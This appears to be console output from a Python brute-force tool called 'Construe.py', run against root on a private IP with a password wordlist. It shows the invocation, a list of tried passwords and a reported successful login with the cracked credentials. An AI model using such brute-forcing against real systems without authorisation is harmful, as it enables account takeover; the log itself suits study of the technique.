 C:\Users\Prince\Desktop\test>py Construe.py -u root -i 192.168.43.109 -d true -P cain.txt
[*] Construe 1.0V
[*] Brute Forcing 192.168.43.109
[*] Loaded 306707 Passwords
[*] Brute Force Starting
Trying for root with password !@#$%
Trying for root with password !@#$%^
Trying for root with password !@#$%^&
Trying for root with password !@#$%^&*
Trying for root with password *
Trying for root with password 0
Trying for root with password 1297
Trying for root with password 0racl3
Trying for root with password 0racl38
Trying for root with password 0racl38i
Trying for root with password 0racl39
Trying for root with password 0racl39i
Trying for root with password 0racle
Trying for root with password 0racle10
Trying for root with password 0racle10i
Trying for root with password 0racle8
Trying for root with password 0racle8i
Trying for root with password 0racle9
Trying for root with password 0racle9i
Trying for root with password 1
---------------------------------Connection Stablised----------------------------------------------------------
[#] TargetIp: 192.168.43.109
[#] Username: root
[#] Password: 1297
Completed Brute Force